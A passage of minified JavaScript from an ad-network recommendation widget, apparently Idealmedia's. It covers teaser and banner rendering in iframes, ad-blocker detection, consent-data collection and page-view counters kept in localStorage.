{position:relative;}.mgline .fake {visibility:hidden;position:relative;padding-top:4px;}.mgbuybox {text-align:right;font-weight:700;font-size:12px;color:#666666;}.mcdesc {margin-top:0;margin-bottom:2px;}.mcdesc a {line-height:1.5 !important;}.mcprice-wrap {position:absolute;display:block;top:0px;left:0px;text-decoration:none;}.mcdiscount {color:#fff;border:none;font-size:1.21em;}.mgarrowbox {position:relative;background:#fff;padding-right:12px;}.mgarrowbox:before {content:\\'\\';position:absolute;top:0;right:-10px;border-top:21px solid transparent;border-bottom:21px solid transparent;border-left:10px solid #fff;}div.mcprice-cover {display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-align-items:stretch;-moz-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:42px;font-size:12px;}div.mcprice-cover .mcprice {font-size:1.29em;color:#fff;}div.mcprice-cover.mcprice-cover_old .mcprice-inner {padding-top:4px;width:auto;}div.mcprice-cover.mcprice-cover_old .mcprice-val {padding-right:0;}div.mcprice-cover.mcprice-cover_old .mcprice {margin-bottom:4px;color:#ffffff;font-size:1em;}div.mcprice-cover.mcprice-cover_old + .mcprice-cover {display:none !important;}.mcprice-val, .mcprice-inner {display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;justify-content:flex-start;white-space:nowrap;}.mcprice-inner {background:#ed181d;position:relative;padding:0 2px 0 8px;text-align:center;color:#fff;width:100%;}.mcprice-inner:before {content:\\'\\';position:absolute;top:0;right:-10px;border-top:21px solid transparent;border-bottom:21px solid transparent;border-left:10px solid #ed181d;}.mcprice-val {padding:2px 10px 0 14px;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:center;justify-content:center;-webkit-align-items:flex-start;-moz-box-align:start;-ms-flex-align:start;align-items:flex-start;font-weight:bold;font-style:normal;text-align:center;}.mcpriceold {display:block !important;position:relative;width:100%;font-size:0.78em;font-weight:inherit;color:#ed181d;}.mcpriceold span {position:relative;}.mcpriceold span:before {content:\\'\\';height:1px;background:#ed181d;left:0;right:0;top:50%;position:absolute;}div.mgbuybox, div.mgarrowbox {display:none;}.fake, .mgtobottom {display:table;bottom:0;width:100%;text-align:left;}.fake > *, .mgtobottom > * {display:table-cell;}.mgtobottom__buy {padding-right:20px;}.mgtobottom {position:absolute;}.mgline .image-with-text, .mgline .mgtobottom {width:100% !important;margin:0 auto;}.mgline .image-with-text, .mgline .mgtobottom {max-width:492px;}.mgheader {border-bottom:1px solid #2b397b !important;margin:0;width:100%;text-align:left;box-sizing:border-box;max-height:24px;}.mghead {font-family:Arial, Helvetica, sans-serif !important;color:#2b397b;font-size:17px !important;line-height:1;text-transform:uppercase !important;margin:5px 0 0 0 !important;font-weight:600 !important;}div.mcprice, div.mcriceold {font-weight:bold;font-size:12px;line-height:12px;font-style:normal;text-decoration:none;color:#ffffff;font-family:Verdana, Geneva, sans-serif;}.mgline[max-width~="120px"] .mgarrowbox, .mgline[max-width~="120px"] .mgbuybox {display:none !important;}.mgline .image-with-text {min-height:1px;}.mg-slider-overlay {overflow:hidden;position:relative;}.mg-slider-overlay .mg-slider-wrap {min-height:200px;position:relative;width:100%;-webkit-transform:translate3D(0, 0, 0);-moz-transform:translate3D(0, 0, 0);-ms-transform:translate3D(0, 0, 0);-o-transform:translate3D(0, 0, 0);transform:translate3D(0, 0, 0);-webkit-transition-duration:200ms;-moz-transition-duration:200ms;-ms-transition-duration:200ms;-o-transition-duration:200ms;transition-duration:200ms;}.mg-slider-overlay .mg-slider-wrap .mg-slider-box {left:0;top:0;position:absolute;width:100%;}.mg-pagination {text-align:center;}.mg-pagination .mg-pagination-list {display:inline-block;}.mg-pagination .mg-pagination-item {cursor:pointer;display:inline-block;*display:inline;*zoom:1;width:8px;height:8px;margin:0 2px;background:#ddd;border-radius:50%;}.mg-pagination .mg-pagination-item-prev, .mg-pagination .mg-pagination-item-next {background:#f7f7f7;border:1px solid #cecece;border-radius:2px;cursor:pointer;display:inline-block;height:11px;margin:0 10px;padding:5px 0;text-align:center;vertical-align:middle;width:29px;}.mg-pagination .mg-pagination-item-prev:after, .mg-pagination .mg-pagination-item-next:after {background:url(https://images.dable.io/static/i/prevnext2.png?3) no-repeat 0 0;background-size:17px 11px;content:"";display:inline-block;height:13px;width:9px;}.mg-pagination .mg-pagination-item-next:after {background-position:-10px 0;width:8px;}.mg-pagination .mg-pagination-item-current {background:#508eef;}@media (max-width:480px) {.mgline {width:100% !important;margin:5px 0 !important;max-width:100% !important;}}`.replace(/\((\'|\")?\/\//g,"($1https://"),this.clickTracking="",this.loadedType="",this.parentCustomFuncBlocks={},this.childFuncBlocks={},this.browserId=-1,this.deviceType=Zt.Desktop,this.hrefAttr="href",this.enabledCooperationTypes=JSON.parse('["wages"]'),this.consentData=null,this.cmpEnabled=!1,this.uspString="",this.uspEnabled=!1,this.tcfv2Data=null,this.tcfv2Enabled=!1,this.consentOrigin=null,this.cookieMatchingDomain="cm.idealmedia.io",this.iframePlacementType=0,this.networkInformationType="unknown",this.networkInformationEffectiveType="unknown",this.networkInformationSaveData=0,this.pageUrl="",this.refererUrl="",this.refererParam="",this.adblockDetectResult=null,this.adBlockStatement=!1,this.gptOptions=JSON.parse("{}"),this.backfillData=JSON.parse("{}"),this.isOurIframe=this.context.document.location.hostname==="mg.idealmedia.io",this.refreshedElement=null,this.startServicerTime=null,this.widgetCappingEnabled=!1,this.isPaidServicer=!1,this.passiveIsSupported=this.isPassiveSupported(),this.isShowedUpFormat=["mobile-widget","in-site-notification","passage","interstitial"].indexOf("under-article-widget")!==-1,this.isEmptyWrapperWidget=!1,this.placeReservationEnabled=!this.isShowedUpFormat&&!this.isEmptyWrapperWidget,this.prerenderEnabled=!this.isEmptyWrapperWidget,this.sendBannerMraidScript=null,this.sendBannerInfoScript=`<script>
      var mgLastSendHeight = 0;
      var mgLastSendWidth = 0;
      function mgSendInfo() {
        var data = {
          type: '_mgBannerInfo',
          height: mgLastSendHeight,
          width: mgLastSendWidth,
          id: window['_mgBannerId']
        };
        window.parent.postMessage(data, '*');
      }
      var mgResizeObserver = new ResizeObserver(function(entries) {
        for (var i = 0; i < entries.length; i++) {
          var entry = entries[i];
          var newHeight = Math.round(entry.contentRect.height);
          if (newHeight >= 50 && newHeight !== mgLastSendHeight) {
            mgLastSendHeight = newHeight;
            mgLastSendWidth = Math.round(entry.contentRect.width);
            mgSendInfo();
          }
        }
      });
      mgResizeObserver.observe(document.body);
    <\/script>`,this.setRefererData(),this.setSubnetData(),this.setAutoSizeTitle()}setAutoSizeTitle(){typeof this.widgetConstructorData.mctitle<"u"&&typeof this.widgetConstructorData.mctitle.styles<"u"&&typeof this.widgetConstructorData.mctitle.styles.fontSize<"u"?this.app.autoSizeTitle=Number(this.widgetConstructorData.mctitle.styles.fontSize):this.app.autoSizeTitle=0}setSubnetData(){let e=JSON.parse('{"3":{"id":3,"informer_prefix":"Idealmedia","mirror":"idealmedia.io","mirrorName":"idealmedia","imageDomain":"idealmedia.io","dashboardDomain":"dashboard.idealmedia.io","utm":"?utm_source=widget&utm_medium=text&utm_campaign=add&utm_content=","advSrcId":37100}}')[3];this.app.currentSubnet=3,this.app.currentSubnetDomain=e.mirror,this.app.subnetMirrorsImage=e.imageDomain,this.app.subnetMirrorsUtm=e.utm,this.app.subnetDashboardDomain=this.app.webProtocol+"//"+e.dashboardDomain}setRefererData(){let t=this.app.isIframe(),e=!0,i=!1,s=this.app.context,r=this.app.context;if(t)for(;;){try{s.frameElement&&s.frameElement.src!=""&&(e=!1),s.document.body}catch{s=r,i=!0,e=!1;break}if(s==s.parent)break;r=s,s=s.parent}try{this.app.isAmp()?(this.app.iframePlacementType=3,this.app.pageUrl=typeof this.app.context.context.sourceUrl<"u"?this.app.context.context.sourceUrl:"",this.app.refererUrl=typeof this.app.context.context.referrer<"u"?this.app.context.context.referrer:"",this.app.pageUrl!=""?this.app.refererParam=this.app.pageUrl:this.app.refererParam=this.app.refererUrl):(this.app.pageUrl=s.document.location.href,this.app.refererUrl=s.document.referrer||"",this.app.refererParam=this.app.refererUrl,t&&!e&&(i?this.app.iframePlacementType=2:(this.app.refererParam=this.app.pageUrl,this.app.iframePlacementType=1)))}catch{this.app.iframePlacementType=2}typeof this.app.context._mgBackfillRef<"u"&&(this.app.refererParam=this.app.context._mgBackfillRef)}setStyles(t){this.app.styles=t.replace(/\((\'|\")?\/\//g,"($1"+this.app.webProtocol+"//")}setTemplate(t){t=t.replace(/^\s*[\r\n]|\s{2,}/gm,""),t=t.replace(/\((\'|\")?\/\//g,"($1"+this.app.webProtocol+"//"),t=t.replace('src="//','src="'+this.app.webProtocol+"//"),t=t.replace("mg_addad%id",`mg_addad${this.app.id}`),this.app.templateText=t.replace('href="//','href="'+this.app.webProtocol+"//"),this.app.hasHeaderSchemeTemplate=this.app.templateText.indexOf('data-template-type="header"')!==-1}cutString(t,e,i){if(t.length<=e)return t;let s=[];s=t.split(" ");let r=s[0]+" ",p;for(let d=1;d<s.length;d++){if(p=r+s[d],p.length>e)return r+(typeof i>"u"||i?"...":"");r+=s[d]+" "}return t}parseString(t,e){let i=[],s,r="";for(i=t.split(" "),s=0;s<i.length;s++)i[s].length>e&&i[s].search(/&\w+;/)<0?r+=i[s].substr(0,e)+" "+i[s].substr(e)+" ":r+=i[s]+" ";return r}prepareTitle(t){return t=this.app.cutString(t,75,1),t}prepareDesc(t){return t=this.app.cutString(t,75,1),t}hidePreloadDiv(){this.app.fallbackMode?this.app.fallbackMode&&this.app.countLoadBlocks===0&&(this.app.root.innerHTML="",this.app.context.document.getElementById("M882985PreloadC1457387")&&(this.app.context.document.getElementById("M882985PreloadC1457387").style.display="none")):["IdealmediaPreloadC"+this.app.containerId,"M882985PreloadC"+this.app.containerId,"IdealmediaPreloadN"+this.app.containerId,"M882985PreloadN"+this.app.containerId].every(e=>{let i=this.app.context.document.getElementById(e);return i?(i.style.display="none",!1):!0})}loadNewsPrestart(t,e){if(this.app.hidePreloadDiv(),typeof t<"u"){this.app.servicerData=t;let i={page:this.app.pagesServicerData.length+1,servicerData:this.app.servicerData,teasersCount:e};if(this.app.pagesServicerData.push(i),typeof t.dt<"u"&&(this.app.deviceType=t.dt),typeof t.brid<"u"&&(this.app.browserId=t.brid),typeof this.app.context._mgServicerFiltersData<"u"&&(typeof t.dt<"u"&&(this.app.context._mgServicerFiltersData.device=t.dt),typeof t.tt<"u"&&(this.app.context._mgServicerFiltersData.trafficType=t.tt),typeof t.ts<"u"&&(this.app.context._mgServicerFiltersData.trafficSource=t.ts)),typeof this.app.servicerData<"u"&&typeof this.app.servicerData.css<"u"&&(this.app.styles=this.app.servicerData.css,this.app.stylesheetsBlock.add("split_style",this.app.servicerData.css),this.app.stylesheetsBlock.remove("main")),typeof this.app.servicerData<"u"&&typeof this.app.servicerData.t<"u"&&this.app.servicerData.t!==""){let s=this.app.servicerData.t.replace(/\r?\n/g,"");this.app.setTemplate(s)}}}preloadVideoWidgetResources(){let t=this.app.servicerData.dt?this.app.servicerData.dt:"desktop",e=this.app.servicerData.config.formats.filter(i=>i.device===t)[0];if(e){let{protocol:i}=this.context.document.location,s=i.indexOf("http")!==-1?`${i}//`:"https://",r=this.app.currentSubnetDomain,p=`mgStyles${this.id}`;if(e.styleUrl){let d=e.styleUrl.replace("{{DOMAIN}}",this.app.currentSubnetDomain).replace(/^(https?:\/\/|\/\/)/,`${s}`);this.appendWidgetPreloadDom(d,p,!0)}(typeof e.playerType>"u"||e.playerType==="mgplayer")&&this.appendWidgetPreloadDom(`${s}video-native.${r}/mgPlayer/img/mgPlayer_v2_sprite.svg`)}}appendWidgetPreloadDom(t,e="",i=!1){let s=this.context.document.createElement("link");s.setAttribute("href",t);let r=t.split(".").pop();r==="css"&&(s.setAttribute("type","text/css"),s.setAttribute("rel","stylesheet")),r==="svg"&&s.setAttribute("type","image/svg+xml"),e&&s.setAttribute("id",e),i&&(s.onload=()=>{s.setAttribute("data-loaded","true")}),this.app.isShadowRoot()?(this.app.root.getRootNode().appendChild(s),this.app.getSiteElement(this.app.context).appendChild(s.cloneNode(!0))):this.app.getSiteElement(this.app.context).appendChild(s)}addVideoLib(){}loadNews(t){if(this.app.addVideoLib(),t.length>0){let e=this.app.getRenderer(this.app.templateText).getHtml(t);if(this.app.root&&e){if(e=this.app.advertLinkBlock.parseAdvertLink(e),this.app.fallbackMode&&this.app.countLoadBlocks==0&&(this.app.root.innerHTML=""),this.app.isWidgetRefreshing&&(this.app.utils.cleanBeforeRefresh(),this.app.isWidgetRefreshing=!1),this.app.templateContent=this.app.context.document.createElement("template"),this.app.templateContent.innerHTML="<div>"+this.app.preTemplate+e+this.app.postTemplate+"</div>",typeof this.app.templateContent.content>"u"){let p=this.app.templateContent,d=document.createDocumentFragment(),f=p.childNodes;for(let u=0;u<f.length;u++)d.appendChild(f[u].cloneNode(!0));this.app.templateContent.content=d}this.app.templateContent=this.app.templateContent.content.firstChild;let i=this.app.templateContent.querySelectorAll(".mgline-gpt");if(i.length)for(let p=0;p<i.length;p++)i[p].innerHTML="";if(this.app.refreshedElement){this.app.templateContent=this.app.templateContent.querySelector(".mgline");let p=this.app.templateContent.getElementsByTagName("a");for(let d=0;d<p.length;d++)p[d].setAttribute("data-refreshed","true")}let s=this.app.templateContent.querySelectorAll("img.mcimg");if(s.length>0)for(let p=0;p<s.length;p++){let d=s[p];d.src=s[p].getAttribute("data-src"),d.setAttribute("alt","")}let r=this.app.templateContent.querySelectorAll("video.mcvideo");if(r.length>0)for(let p=0;p<r.length;p++){let d=r[p];d.onplay=function(){d.classList.add("played")},d.removeAttribute("nopin"),d.removeAttribute("crossorigin"),d.src=d.getAttribute("data-src"),typeof d.childNodes[0]<"u"&&d.parentElement.appendChild(d.childNodes[0])}this.app.addTemplate(this.app.templateContent),this.app.renderBanners(!0,null)}}else{if(typeof this.app.context._mgIsCustomBanner<"u")try{let e={type:"_mgBannerInfo",isEmpty:!0,id:this.app.context._mgBannerId};this.app.context.parent.postMessage(e,"*")}catch{}if(this.app.root&&this.app.countLoadBlocks==0){this.app.root.innerHTML="";return}}this.app.refreshedElement?this.app.refreshedElement=null:this.app.widgetRenderEventBlock?.widgetRender(),this.app.servicerData&&this.app.servicerData.muidn&&this.app.servicerData.pvid&&this.app.pvid.length&&this.app.servicerData.pvid==this.app.pvid&&this.app.setMuidn(this.app.servicerData.muidn),this.app.hasHeaderSchemeTemplate&&this.app.renderSchematicBlock.removeDuplicateHeaders(),this.app.setPage(),this.app.addNofollowLink(),this.app.countLoadBlocks++}addNofollowLink(){let t=this.app.root.getElementsByTagName("a");for(let e=0;e<t.length;e++){let i=t[e],s=this.app.teaserData[i.dataset.hash];(!s||s.coopType!==tt.InternalExchange)&&(i.rel=this.nofollowAttributes)}}addTemplate(t){if(this.app.refreshedElement)this.app.refreshedElement.parentNode.replaceChild(t,this.app.refreshedElement),this.app.refreshedElement.classList.forEach(e=>{e.indexOf("mgiteration")!==-1&&t.classList.replace("mgiteration-1",e)}),t.dataset.pos=this.app.refreshedElement.dataset.pos,(typeof this.app.requestParams.limitads<"u"||typeof this.app.requestParams.pos<"u")&&(delete this.app.requestParams.limitads,delete this.app.requestParams.pos);else if(this.app.root.querySelector('[data-azerion-template="true"]')){let e=this.app.root.querySelectorAll(".mgline");if(e.length){let i=e[e.length-1],s=t.querySelectorAll(".mgline"),r=this.app.context.document.createDocumentFragment();s.forEach(p=>r.appendChild(p)),i.parentNode.insertBefore(r,i.nextSibling)}else this.app.root.appendChild(t)}else this.app.root.appendChild(t)}getViewportHeight(){let t=this.app.context.document,e=this.app.context,i="documentElement",s="clientHeight",r="clientWidth",p="innerHeight",d="innerWidth",f="scrollHeight",u="scrollWidth",y="offsetHeight",v="offsetWidth",S="offsetLeft",w="offsetTop",T="scrollTop",k="scrollLeft";return this.app.isAmp()?typeof e["intersectionRect1457387_"+this.uniqId]<"u"?{c:e["intersectionRect1457387_"+this.app.uniqId].height,s:e["intersectionRect1457387_"+this.app.uniqId].y}:{c:e.intersectionRect1457387.height,s:e.intersectionRect1457387.y}:e[d]?{c:e[p],s:e.pageYOffset}:t[i]&&t[i][r]?{c:t[i][s],s:t[i][T]}:t.body[r]?{c:t.body[s],s:t.body[T]}:0}renderBanners(t,e){for(let i in this.app.banners)if(this.app.banners[i].rs!=t){if(!t){if(this.app.banners[i].iteration!=e)continue;this.app.banners[i].rs=!1}if(this.app.banners[i].isRendered===!0)continue;let s=this.app.root.querySelector("#"+i),r=this.app.banners[i].html,p=!1;if(this.app.banners[i].clickUrl&&r.indexOf("${CLICK_PIXEL}")!==-1){let v=this.app.allowReturnParams;this.app.allowReturnParams=!0,r=r.replace(/\${CLICK_PIXEL}/g,this.app.banners[i].clickUrl+this.app.getAntifraudQueryParameter(this.app.banners[i].clickUrl)),p=!0,this.app.allowReturnParams=v}r.indexOf("{page_url}")!==-1&&(r=r.replace(/{page_url}/g,this.app.pageUrl)),r.indexOf("{referrer_url}")!==-1&&(r=r.replace(/{referrer_url}/g,this.app.refererUrl));let d=this.app.banners[i].isCustomBanner,f=this.app.banners[i].isMraid&&this.app.sendBannerMraidScript,u=this.app.isSingleJS&&d&&r.indexOf("_mgwidget")!==-1,y='<!DOCTYPE html><html><body style="margin: 0;"><script>var _mgBannerId = "'+this.app.banners[i].id+'";<\/script>'+(d?"<script>var _mgIsCustomBanner = true;<\/script>"+this.app.getBackfillParamsByString():"")+(f?this.app.sendBannerMraidScript:"")+(typeof ResizeObserver<"u"?this.app.sendBannerInfoScript:"")+r+"</body></html>";if(f&&s.sandbox.add("allow-scripts","allow-popups","allow-popups-to-escape-sandbox","allow-same-origin","allow-top-navigation-by-user-activation"),!this.app.banners[i].useSecureIframe||u?(s.contentWindow.document.open(),s.contentWindow.document.write(y),s.contentWindow.document.close()):this.app.renderInSafeIframe(s,`banner_${i}`,y),u){let v=this.app.getSingleJsController(882985);v&&v.loadWidgetBackfill(s)}this.app.banners[i].isRendered=!0,p||(v=>{s.contentWindow.document.body.addEventListener("click",S=>{let w=S.target,T=!1;for(;w.parentElement;)if(w.tagName==="A"){T=!0;break}else w=w.parentElement;T&&this.app.request.pixel("bannerClickTracker",this.app.banners[v].clickUrl,{k:this.app.getAntifraudQueryParameter(this.app.banners[v].clickUrl)},{})},!0)})(i)}}renderInSafeIframe(t,e,i){t.sandbox.add("allow-scripts"),t.sandbox.add("allow-popups"),this.app.context.location.href.indexOf("admin.")===-1&&this.app.context.location.href.indexOf("dashboard.")===-1&&this.app.context.location.href.indexOf("panel.")===-1&&t.sandbox.add("allow-same-origin"),"srcdoc"in t?t.srcdoc=i:(t.src=this.app.webProtocol+`//cdn.idealmedia.io/widgets/framehost.html#${e}`,this.app.context.addEventListener("message",r=>{r.origin===this.app.webProtocol+"//cdn.idealmedia.io"&&r.data===`loaded #${e}`&&t.contentWindow.postMessage(i,"*")},!1))}getPageCount(){return 20}countPage(){let t=1,e=0;if(this.app.isAmp())this.app.cookieBlock.getCookie(),t=Number(this.app.cookieBlock.cookieStorage.page||1),e=Number(this.app.cookieBlock.cookieStorage.time||0);else try{this.app.context.localStorage&&(t=Number(this.app.context.localStorage.getItem("_mgPage1457387")||1),e=Number(this.app.context.localStorage.getItem("_mgPageTime1457387")||0))}catch{}let i=this.app.getPageCount(),s=this.app.context.IdealmediaPageOffset?parseInt(this.app.context.IdealmediaPageOffset):0;if(t<i&&t>0?this.app.page=t+1:(t>i-1||t<1)&&(this.app.page=1+s),new Date().getTime()-e>=6e5&&(this.app.page=1+s),this.app.page||(this.app.page=1),this.app.pageUnlim=this.app.page-1,!this.app.context.document.cookie){let r=new Date;this.app.page=r.getSeconds()%i+1}}setPage(){if(this.app.isAmp())this.app.cookieBlock.cookieStorage.page=this.app.page,this.app.cookieBlock.cookieStorage.time=new Date().getTime().toString(),this.app.cookieBlock.setCookie();else try{this.app.context.localStorage&&(this.app.context.localStorage.setItem("_mgPage1457387",String(this.app.page)),this.app.context.localStorage.setItem("_mgPageTime1457387",String(new Date().getTime())))}catch{}}setMuidn(t){if(this.app.muid=t,this.app.isAmp())this.app.cookieBlock.cookieStorage.muidn=t,this.app.cookieBlock.setCookie();else try{this.app.context.localStorage&&this.app.context.localStorage.setItem("mgMuidn",t)}catch{}}init(){if(typeof JSON!="object"&&(this.app.hidePreloadDiv(),this.app.log("Unsupported browser","error"),this.app.debugBlock.sendData("Unsupported browser")),this.app.canUseShadowDom()){let t=this.app.root;try{t.parentNode.attachShadow({mode:"open"}).appendChild(t)}catch(e){this.app.log("Shadow DOM can't be attached: ","error",e)}}if(this.app.root){this.app.countPage(),this.app.addClickHandler(this.app.clickHandlerList.hangNiceLinkListener.handler,this.app.clickHandlerList.hangNiceLinkListener.priority),this.app.addEvent(this.app.root,"mouseup",this.app.eventsHangNiceLinkListener),this.app.addEvent(this.app.root,"contextmenu",this.app.eventsHangNiceLinkListener),this.app.addEvent(this.app.root,"touchstart",this.app.eventsHangNiceLinkListener),this.app.blocksAddress=this.app.webProtocol+"//"+this.app.servicerDomain+"/";let t=this.app.getRoot();this.app.adblockDetectResult===null&&(this.app.adblockDetectResult=this.app.isAdblockDetected()),this.app.adBlockStatement=this.app.adBlockDetect(),this.app.adBlockStatement&&(t.classList.add("eyeo"),this.app.rtbDisabled=1,Object.keys(this.app.childWidgetsData).some(i=>{let s=this.app.childWidgetsData[i];if(s.showMonetizationEnabled===1&&typeof s.childId<"u")return this.app.adblockChildId=s.childId,!0})),this.app.adBlockStatement&&this.app.setTemplate('<section data-template-schema="widget"><div class="mgbox" data-template-type="container"><!--advertPrefix--></div></section><section data-template-schema="teaser"><div class="mgline"><div class="image-with-text"><div class="mcimg"><a data-template-macros="link"><div class="image-container"><img class="mcimg" data-template-macros="image" /><!--intExchangeWagesImagePlace--></div></a></div><div class="text-elements"><div class="text_on_hover"><div class="mctitle"><a data-template-macros="link,title"></a></div><div class="mgtobottom"></div></div></div></div></div></section><section data-template-schema="banner"><div class="mgline mgline-banner"></div></section>'.replace(/[\r\n]/g,"")),this.app.context.onClickExcludes=this.app.context.onClickExcludes||[],this.app.context.onClickExcludes.push(this.app.root);{let i=t.dataset.srcId,s=this.app.context.s1;this.app.isSourceNameSatisfy(i)?this.app.sourceName=i:this.app.isSourceNameSatisfy(s)&&(this.app.sourceName=s),this.app.adBlockStatement&&(this.app.sourceName="eyeo")}let e=".mgbox {--style-applied: 1;} ";this.app.adBlockStatement?this.app.stylesheetsBlock.add("adBlockMain",this.app.getStylesWithAppliedMarker(this.app.adBlockStyles,e)):(typeof this.app.context._mgBackfillStyles<"u",this.app.stylesheetsBlock.add("main",this.app.getStylesWithAppliedMarker(this.app.styles,e))),this.app.addEvent(this.app.root,"click",this.app.widgetClickHandler),this.app.addEvent(this.app.root,"auxclick",this.app.widgetClickHandler)}}getStylesWithAppliedMarker(t,e){let i=t;return i.indexOf("@import")===-1?i=e+i:i=i.replace(/(@import url\([^)]*\);)/,"$1 "+e),i}isSourceNameSatisfy(t){return!!t&&(typeof t=="string"||typeof t=="number")&&t!=="${PUBLISHER_ID}"}setBackfillStyles(t){let e=this.app.context._mgBackfillStyles,i=`.mgbox {text-align: center; padding: 0 !important;margin: 0 auto !important;
      width: 100% !important; max-width: 100% !important;border: none !important;position: relative !important;
      top: auto !important; bottom: auto !important; right: auto !important; left: auto !important;}
      .mgbox:first-of-type {padding: 0 !important;}
      .mgbox .mgline, .mgbox .row1, .mgbox .row2, .mgbox .row3, .mgbox .row4 {width: 100% !important;
      max-width: 100% !important;height: auto !important;
      margin: 0 auto !important;box-shadow: none !important;border-radius: 0 !important;}
      .mgline .mcdesc {display: none !important;}`;this.app.isMobile()||(e=e.replace(/(@media[^{]*?)max-width/g,"$1min-width")),e.indexOf(".mgtobottom .mcdomain")!==-1&&(e=e.replace(".mgtobottom .mcdomain",".mcdomain"),e=e.replace(".mgtobottom .mcdomain a",".mcdomain a")),this.app.stylesheetsBlock.add("backfillMain",t+e+i)}resetPage(){this.app.page=1}getMostTopWindow(){let t=this.app.context;for(;t!=t.parent;)try{let e=t.parent.document.body;t=t.parent}catch{break}return t}getDevicePixelRatio(){let t=1;return typeof this.app.context.devicePixelRatio<"u"?t=this.app.context.devicePixelRatio:typeof this.app.context.screen.systemXDPI<"u"&&typeof this.app.context.screen.logicalXDPI<"u"&&this.app.context.screen.systemXDPI>this.app.context.screen.logicalXDPI&&(t=this.app.context.screen.systemXDPI/this.app.context.screen.logicalXDPI),t%1===0||(t=t.toFixed(3)),t}getCbusterParameter(){return this.app.context.MG_CacheBuster||new Date().getTime()+""+Math.floor(Math.random()*1e9+1)}async injectScript(t,e){this.app.time("processHooks(beforeInjectScriptHooks)"),await this.lifeCycleBlock.processHooks("beforeInjectScriptHooks",null),this.app.timeEnd("processHooks(beforeInjectScriptHooks)"),this.app.injectionScriptMethod(t,e)}createServicerScriptElement(t,e){let i=this.app.context.document.createElement("script"),p=typeof this.app.context["IdealmediaC1457387DisableStart"]<"u"||typeof this.app.context["mgDisableStart1457387"]<"u"||this.app.getRoot().dataset.disableStart==="true";i.type=p?"text/plain":"text/javascript",i.charset="utf-8",i.referrerPolicy="strict-origin-when-cross-origin";let d=this.app.adBlockStatement&&this.app.adblockChildId||1457387,f=t?"fs/":"";return i.src=this.app.blocksAddress+f+d+"/"+e,i}getMuid(){if(!this.app.muid.length){let t="";if(this.app.isAmp())this.app.cookieBlock.getCookie(),t=this.app.cookieBlock.cookieStorage.muidn||"";else try{this.app.context.localStorage&&(t=this.app.context.localStorage.getItem("mgMuidn"))}catch{}typeof t=="string"&&t.length&&(this.app.muid=t)}return this.app.muid}getWidgetLoadId(){return this.app.widgetLoadId.length||(this.app.widgetLoadId=this.app.uuidBlock.uuidv4()),this.app.widgetLoadId}getArticlePublishedTime(){let t="",e=this.app.getMostTopWindow(),i=e.document.querySelector('meta[property="article:published_time"]')||e.document.querySelector('meta[property="og:article:published_time"]');if(i&&(t=i.getAttribute("content")?.trim()||""),!t.length)try{let s=JSON.parse(e.document.querySelector('script[type="application/ld+json"]')?.textContent.trim()||"{}");if(Object.keys(s)?.length){let r="dateModified",p=d=>{for(let f in d)if(d.hasOwnProperty(f)){let u=d[f];if(f===r)return u;if(typeof u=="object"){let y=p(u);if(y)return y}}};t=p(s)?.trim()||""}}catch(s){this.app.log("getArticlePublishedTime - Failed","error",s)}return t}injectionScriptMethod(t,e){let i=this.app.createServicerScriptElement(t,this.app.page);this.app.collectAllRequestParams(e);let s=[];for(let p in this.app.requestParams)this.app.requestParams.hasOwnProperty(p)&&s.push(`${p}=${this.app.requestParams[p]}`);let r=i.src;r.indexOf("?")==-1?r+="?":r+="&",r+=this.app.sortParams(s).join("&"),i.src=r,this.app.sspPerformance&&typeof this.app.context.performance.getEntries<"u"&&(i.onload=()=>{this.app.context.performance.getEntries().map(p=>{if(p.name===r){let d=Math.ceil(p.responseEnd-p.startTime);this.app.request.pixel("widgetSspPerformance",this.app.webProtocol+"//c.idealmedia.io/widget-ssp-performance",{time:`time=${d}`},{})}})}),window.performance?.mark("ssp_request_start",{detail:{_mgwidget:1457387}}),i.onerror=()=>{this.app.placeReservationEnabled&&this.app.clearPlaceReservation()},this.app.getSiteElement(this.app.context).appendChild(i)}sortParams(t){let e={cxurl:1,ref:2,lu:3};return t.sort((i,s)=>{let r=i.split("=")[0],p=s.split("=")[0];return(e[r]||0)-(e[p]||0)})}collectAllRequestParams(t){this.app.requestParams={...this.app.requestParams,...this.app.pageViewPixelBlock.getPageDataParams()};let e=this.app.getUserAgentDataParams();e&&(this.app.requestParams={...this.app.requestParams,...e});let i=this.app.getVideoMetricsParams();if(i&&(this.app.requestParams={...this.app.requestParams,...i}),this.app.consentDataParams=this.app.consentsBlock.getConsentData(),this.app.consentDataParams&&(this.app.requestParams={...this.app.requestParams,...this.app.consentDataParams}),this.app.consentOrigin!==null&&(this.app.requestParams.consentOrigin=this.app.consentOrigin),this.app.consentOrigin===ae.Cmp)typeof this.app.requestParams.consentStrLen<"u"&&delete this.app.requestParams.consentStrLen,typeof this.app.requestParams.consentTimestamp<"u"&&delete this.app.requestParams.consentTimestamp;else try{let v=this.app.context.localStorage.getItem("MG_tcfv2Data");this.app.requestParams.consentStrLen=v?v.length:0,v&&(this.app.requestParams.consentTimestamp=JSON.parse(v||"{}")?.timestamp||0)}catch{}let s=this.app.getWidgetLoadId();s.length&&(this.app.requestParams.wlid=s),typeof this.app.context._mgBackfillContainer<"u"&&(this.app.requestParams.container=this.app.context._mgBackfillContainer),typeof this.app.context._mgRMB882985<"u"&&(this.app.requestParams.rmb=1);let r=this.app.getMostTopWindow()._mgBrowsi882985;if(typeof r=="number"&&(this.app.requestParams.browsi=r),this.app.adBlockStatement&&(this.app.requestParams.adb=1,typeof this.app.rtbDisabled<"u"&&(this.app.requestParams.rtb_disabled=this.app.rtbDisabled),this.app.adblockChildId&&(this.app.requestParams.src_cid=this.app.originalId)),this.app.adBlockStatement&&(this.app.requestParams.ad="pg,r"),this.app.adblockDetectResult&&(this.app.requestParams.eyeo=1),this.app.getRoot().dataset.iso&&(this.app.requestParams.iso=this.app.getRoot().dataset.iso,this.app.requestParams.token=this.app.getRoot().dataset.token),this.app.getRoot().dataset.testWidget||this.app.getRoot().dataset.preview){let 